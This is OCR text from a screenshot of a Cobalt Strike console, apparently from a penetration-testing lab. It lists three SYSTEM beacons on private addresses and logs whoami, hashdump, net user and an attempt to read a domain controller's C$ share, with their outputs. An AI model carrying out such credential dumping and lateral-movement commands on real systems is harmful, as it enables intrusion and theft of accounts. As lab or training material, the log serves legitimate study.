 Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 from msf SYSTEM * DC rundll32.exe 904 x86 5ms Interactive
192.168.197.80 10.10.10.80 from msf SYSTEM * WEB notepad.exe 608 x86 10ms Interactive
10.10.10.80 10.10.10.201 from msf SYSTEM * PC rundll32.exe 3888 x86 5ms Interactive
Event Log X Beacon 10.10.10.10@904 X Beacon 10.10.10.80@608 X Beacon 10.10.10.201@3888 X
[09/21 07:21:27] beacon> sleep 0
[09/21 07:21:27] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@608]
[09/21 07:21:30] beacon> shell whoami
[09/21 07:21:30] [*] Tasked beacon to run: whoami
[09/21 07:21:30] [+] host called home, sent: 37 bytes
[09/21 07:21:30] [+] received output:
nt authority\system
[09/21 07:26:55] beacon> hashdump
[09/21 07:26:55] [*] Tasked beacon to dump hashes
[09/21 07:26:55] [+] host called home, sent: 63597 bytes
[09/21 07:26:58] [+] received password hashes:
[-] no results.
[09/21 07:37:17] beacon> net user
[09/21 07:37:17] [*] Tasked beacon to run net user on localhost
[09/21 07:37:17] [+] host called home, sent: 87649 bytes
[09/21 07:37:21] [+] received output:
Users for \\localhost:
Administrator (admin)
de1ay (admin)
Guest
[09/21 08:04:12] beacon> shell dir \\10.10.10.10\c$
[09/21 08:04:12] [*] Tasked beacon to run: dir \\10.10.10.10\c$
[09/21 08:04:12] [+] host called home, sent: 51 bytes
[09/21 08:04:16] [+] received output:
拒绝访问。
[PC] - x86 | SYSTEM * | 3888 - x86 | Parent 608 last:5ms
beacon>